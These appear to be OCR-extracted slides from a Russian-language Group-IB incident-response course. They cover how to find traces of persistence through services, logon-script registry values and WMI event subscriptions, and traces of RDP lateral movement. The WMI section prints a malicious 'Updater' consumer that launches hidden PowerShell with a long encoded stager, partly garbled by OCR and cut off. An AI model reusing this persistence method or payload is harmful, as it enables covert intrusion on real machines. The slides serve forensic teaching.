

## **Следы закрепления в системе**: services







## **Практика**: **Поиск информации о создании служб** $\left( \begin{array}{c} \bullet \\ \bullet \end{array} \right)$



# **Следы закрепления в системе**: Logon Scripts

## HKCU\Environment\UserInitMprLogonScript

Malicious Script





## **Практика**: **Анализ значений параметра**  $\bigcirc$ USERInitMprLogonScript







# **Следы закрепления в системе**: WMI Event Subscription

### C:\WINDOWS\system32\wbem\Repository\OBJECTS.DATA

### **Command Prompt**

### Updater-Updater

### Name: Updater

Type: CommandLineEventConsumer

Arguments: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NonI -W hidden -enc SQBmACgAJABQAFMAVgBlAHIAcv JAG8ATgBUAEEAYgBMAGUALgBQAFMAVgBlAHIAUwBpAE8AbgAuAE0AYQBqAG8AUgAgAC0ARwBFACAAMwApAHsAJABHAFAARgA9AFsAUgBFAEYAXQAuAEEAcv ZAGUAbQBiAEwAeQAuAEcARQBUAFQAeQBQAGUAKAAnAFMAeQBzAHQAZQBtAC4ATQBhAG4AYQBnAGUAbQBlAG4AdAAuAEEAdQB0AG8AbQBhAHQAaQBvAG4AL VAHOAaOBsAHMAJwApAC4AIgBHAEUAdABGAGkAZOBgAGwAZAAiACgAJwBjAGEAYwBoAGUAZABHAHIAbwB1AHAAUABvAGwAaOBjAHkAUwBlAHOAdABpAG4AZ BzACcALAAnAE4AJwArACcAbwBuAFAAdQBiAGwAaQBjACwAUwB0AGEAdABpAGMAJwApADsASQBGACgAJABHAFAARgApAHsAJABHAFAAQwA9ACQARwBQAEYAL HAEUAdABWAEEAbABVAEUAKAAkAG4AdQBMAGwAKQA7AEkARgAoACQARwBQAEMAWwAnAFMAYwByAGkAcAB0AEIAJwArACcAbABvAGMAawBMAG8AZwBnAGkAl nACcAXQApAHsAJABHAFAAQwBbACcAUwBjAHIAaQBwAHQAQgAnACsAJwBsAG8AYwBrAEwAbwBnAGcAaQBuAGcAJwBdAFsAJwBFAG4AYQBiAGwAZ( pAHAAdABCACcAKwAnAGwAbwBjAGsATABvAGcAZwBpAG4AZwAnAF0APQAwADsAJABHAFAAQwBbACcAUwBjAHIAaQBwAHQAQgAnACsAJwBsAG8AYwBrAEwAb nAGcAaQBuAGcAJwBdAFsAJwBFAG4AYQBiAGwAZQBTAGMAcgBpAHAAdABCAGwAbwBjAGsASQBuAHYAbwBjAGEAdABpAG8AbgBMAG8AZwBnAGkAbgBnACcAX 9ADAAfOAkAHYAYOBMAD0AWwBDAG8ATABsAGUAYwBUAEkATwBuAHMALgBHAGUAbgBFAHIAaOBjAC4ARABpAEMAdABJAG8ATgBBAFIAeQBbAHMAVAByAGkAb nACwAUwBZAHMAdABFAE0ALgBPAGIASgBlAGMAdABdAF0AOgA6AE4AZQB3ACgAKQA7ACQAVgBBAGwALgBBAEQAZAAoACcARQBuAGEAYgBsAGUAUwBjAHIAa vAHQAQgAnACsAJwBsAG8AYwBrAEwAbwBnAGcAaQBuAGcAJwAsADAAKQA7ACQAVgBBAGwALgBBAGQARAAoACcARQBuAGEAYgBsAGUAUwBjAHIAaQBwAHQAQ sAG8AYwBrAEkAbgB2AG8AYwBhAHOAaOBvAG4ATABvAGcAZwBpAG4AZwAnACwAMAApADsAJABHAFAAOwBbACcASABLAEUAWOBfAEwATwBDAEEATABfAE0AO BDAEgASQBOAEUAXABTAG8AZgB0AHcAYQByAGUAXABQAG8AbABpAGMAaQB1AHMAXABNAGkAYwByAG8AcwBvAGYAdABcAFcAaQBuAGQAbwB3AHMAXABQAG8Ao BlAHIAUwBoAGUAbABsAFwAUwBjAHIAaQBwAHQAQgAnACsAJwBsAG8AYwBrAEwAbwBnAGcAaQBuAGcAJwBdAD0AJAB2AEEAbAB9AEUAbABTAEUAewBbAFMAQ yAGkAUABUAEIAbABPAGMAawBdAC4AIgBHAGUAVABGAGkAZQBgAGwARAAiACgAJwBzAGkAZwBuAGEAdAB1AHIAZQBzACcALAAnAE4AJwArACcAbwBuAFAAc BiAGwAaQBjACwAUwB0AGEAdABpAGMAJwApAC4AUwBFAFQAVgBBAEwAVQBFACgAJABuAFUAbABMACwAKABOAGUAdwAtAE8AYgBKAGUAYwBUACAAQwBPAGwA FAEMAdABpAE8ATgBTAC4ARwBFAG4ARQByAGkAQwAuAEgAQQBTAGgAUwBFAHQAWwBTAHQAcgBpAE4ARwBdACkAKQB9AFsAUgBFAEYAXQAuAEEAUwBzAEUAb BiAGwAWQAuAEcAZQBUAFQAWQBQAEUAKAAnAFMAeQBzAHQAZQBtAC4ATQBhAG4AYQBnAGUAbQBlAG4AdAAuAEEAdQB0AG8AbQBhAHQAaQBvAG4AI pAFUAdABpAGwAcwAnACkAfAA/AHsAJABfAH0AfAAlAHsAJABfAC4ARwBlAHQARgBJAEUATABEACgAJwBhAG0AcwBpAEkAbgBpAHQARgBhAGkAbABlAGQAJ AsACcATgBvAG4AUAB1AGIAbABpAGMALABTAHQAYQB0AGkAYwAnACkALgBTAGUAdABWAEEATABVAEUAKAAkAE4AVQBsAGwALAAkAHQAUgBVAGUAKQB9ADsAf A7AFsAUwB5AFMAVABFAG0ALgBOAGUAVAAuAFMAZQByAFYASQBDAEUAUABvAGkAbgBUAE0AQQBOAEEARwBlAHIAXQA6ADoARQB4AFAARQBjAHQAMQAwADAAQi VAG4AdABJAG4AdQBlAD0AMAA7ACQAVwBjAD0ATgBFAHcALQBPAGIASgBlAEMAdAAgAFMAeQBTAHQARQBNAC4ATgBFAFQALgBXAGUAYgBDAGwAaQBlAG4A\ A7ACOAdOA9ACcATOBvAHoAaOBsAGwAYOAvADUALgAwACAAKABXAGkAbgBkAG8AdwBzACAATgBUACAANgAuADEAOwAgAFcATwBXADYANAA7ACAAVABvAGk

## GROUP<sub>IB</sub>



# **Практика**: **Поиск информации о** WMI Event Subscription

Administrator: Command Prompt □ × G:\Поиск информации о WMI Event Subscription с помощью wmi-parser>wmi-parser.exe -i OBJECTS.DATA wmi-parser v0.0.1 Author: Mark Woan / woanware (markwoan@gmail.com) Updater-Updater Name: Updater Type: CommandLineEventConsumer Arguments: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NonI -W hidden -enc SQB mACgAJABQAFMAVgBlAHIAcwBJAG8ATgBUAEEAYgBMAGUALgBQAFMAVgBlAHIAUwBpAE8AbgAuAE0AYQBqAG8AUgAgAC0ARwBF ACAAMwApAHsAJABHAFAARgA9AFsAUgBFAEYAXQAuAEEAcwBzAGUAbQBiAEwAeQAuAEcARQBUAFQAeQBQAGUAKAAnAFMAeQBzA HQAZQBtAC4ATQBhAG4AYQBnAGUAbQBlAG4AdAAuAEEAdQB0AG8AbQBhAHQAaQBvAG4ALgBVAHQAaQBsAHMAJwApAC4AIgBHAE UAdABGAGkAZQBgAGwAZAAiACgAJwBjAGEAYwBoAGUAZABHAHIAbwB1AHAAUABvAGwAaQBjAHkAUwBlAHQAdABpAG4AZwBzACc ALAAnAE4AJwArACcAbwBuAFAAdQBiAGwAaQBjACwAUwB0AGEAdABpAGMAJwApADsASQBGACgAJABHAFAARgApAHsAJABHAFAA QWA9ACQARWBQAEYALgBHAEUAdABWAEEAbABVAEUAKAAkAG4AdQBMAGWAKQA7AEkARgAoACQARWBQAEMAWWAnAFMAYWByAGkAc

https://github.com/woanware/wmi-parser

# **Следы распространения по сети**

Поиск следов действий на объектах

Поиск следов распространени я по сети



## $|$ GROUP $|$ iB $|$

# **Следы Распространения по сети**: RDP

Источник





